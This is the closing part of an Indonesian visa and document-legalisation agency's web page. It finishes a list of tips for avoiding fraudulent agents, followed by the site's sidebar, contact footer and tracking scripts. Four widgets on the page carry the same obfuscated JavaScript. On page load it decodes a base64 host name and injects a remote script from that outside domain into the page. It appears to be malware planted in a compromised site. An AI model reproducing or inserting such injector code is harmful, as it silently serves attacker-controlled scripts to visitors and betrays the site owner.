<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan menggunakan Agen yang hanya menggunakan nomer Handphone (tidak ada telepon kantor).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan Mudah Percaya dengan Biaya Murah (biasanya akan ada biaya tambahan).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan mau diminta Biaya Tambahan, bayarlah sesuai perjanjian awal.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan menggunakan agen yang minta DP/ Uang Muka atau Pembayaran di awal.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan Bayar jika dokumen tidak selesai di kerjakan, (agen yang tidak bertanggung jawab hanya mau ambil untung saja. walaupun dokumen yang dikerjakanya tidak selesai).</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jangan mudah percaya jika dikasi kabar dokumen anda telah selesai dikerjakan dan anda disuruh membayar/ transfer. Sebaiknya minta ke Agen tersebut untuk menunjukan bukti bahwa dokumen anda benar-benar telah selesai.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Hindari bertemu di Jalan, Mall, Cafe, dan lain-lain. Usahakan datang dan bertemu langsung di Kantor. (agen yang tidak resmi selalu menghindar jika diajak ketemuan dikantornya)</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Minta Tanda Terima dan Copy KTP Agen yang menerima dokumen anda.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jika anda berada diluar kota, minta kerabat anda yang tinggal di Jakarta untuk bertemu dengan Agen yang anda gunakan.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Jika anda tidak memiliki kerabat di Jakarta. Sebaiknya cari sumber tepercaya yang sudah menggunakan jasa Agen tersebut.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;">Lapor kepada pihak berwajib jika anda menjadi korban penipuan. Serta share/ bagikan pengalaman buruk anda ke media sosial agar tidak ada lagi korban dari Agen yang tidak bertanggung jawab.</span></li>
</ol>
<p style="text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;"><span style="color: #0000ff; font-size: 20px;"><strong><span style="font-family: arial, helvetica, sans-serif;">+ SEMOGA BERMANFAAT +</span></strong></span></strong></p>
<p style="text-align: center;"><strong style="color: #0000ff; font-size: 24px; text-align: center;">================</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="tptn_counter" id="tptn_counter_10701">Visited 1 times, 1 visit(s) today</div>	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.asahanjayaberkah.com/tag/atestasi-buku-nikah-di-kedutaan-dubai/" rel="tag">Atestasi Buku Nikah di Kedutaan Dubai</a></li><li><a href="https://www.asahanjayaberkah.com/tag/jasa-atesasi-buku-nikah-di-kedutaan-dubai/" rel="tag">Jasa Atesasi Buku Nikah di Kedutaan Dubai</a></li></ul></div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.asahanjayaberkah.com/agen-pengurusan-visa-kerja-china-pekanbaru/" rel="prev"><span>Previous</span><p>Agen Pengurusan Visa Kerja China Pekanbaru</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.asahanjayaberkah.com/agen-pengurusan-visa-kerja-china-jambi/" rel="next"><span>Next</span><p>Agen Pengurusan Visa Kerja China Jambi</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-91" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TESTIMONI DARI CLIENT KAMI</span></h4>			<div class="textwidget"><p>[trustindex no-registration=google]</p>
</div>
		</div><div id="text-88" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TIPS AMAN BERIKUT</span></h4>			<div class="textwidget"><p><img decoding="async" title="kontak kami" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Tips-Aman-Mengurus-Dokumen.jpg" alt="" width="" height="" border="none" /></p>
</div>
		</div><div id="text-90" class="mh-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa"><a href="https://wa.me/6285281077379?text=Hello....%20dengan%20Dengan%20Asahan%20Jaya%20Berkah?%20Jasa%20Pengurusan%20Visa%20dan%20Legalisir%20Dokumen?" target="_blank" rel="noopener"> <img loading="lazy" decoding="async" title="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg" alt="Asahan jaya Berkah" width="300'" height="65" border="none" /></a></div>
</div>
		</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="text-83" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">PT. ASAHAN JAYA BERKAH</span></h6>			<div class="textwidget"><p style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #ffffff;"><span lang="SV" style="line-height: 18.4px;"><strong>PT. Asahan Jaya Berkah</strong> Adalah Satu-satunya Biro Jasa Pengurusan Visa dan Legalisir/ Apostille Dokumen Tepercaya dan Berpengalaman. Melayani Jasa Pengurusan Visa, Terjemah Tersumpah, Legalisir di Notaris, Kemenristek Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan Besar yang ada di Jakarta</span></span></p>
</div>
		</div><div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-80" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT KANTOR JAKARTA</span></h6>			<div class="textwidget"><div style="text-align: left;" data-original-attrs="{">
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jatinegara Indah Blok BA1 No. 30</span></strong></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Jl. . Gunung Semeru Kel. Jatinegara</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kec. Cakung. Jakarta Timur &#8211; 13930</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Phone : 021-2287 4415</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Mobile : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">WhatsApp : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Email : asahanjayaberkah@gmail.com</span></span></div>
</div>
</div>
		</div><div id="text-92" class="mh-footer-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa">
<a href=https://wa.me/6285281077379?text=Halo....%20dengan%20Asahan%20Jaya%20Berkah%20Biro%20Jasa%20Terjemah%20dan%20Legalisasi%20Dokumen? target="_blank" rel="noopener"></p>
<p>         <img decoding="async" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg"width='300' height='65' title='' alt='silakan hubungi kami' border='none' /></a></div>
</div>
		</div><div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-34109" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34109" data-id="34109" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-34109 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-34109" alt="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2023/11/Asahan-Jaya-Berkah-Biro-Jasa-Legalisir-Dokumen.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/www.asahanjayaberkah.com\/","top_ten_id":"10701","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"202672027"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
</body>
</html>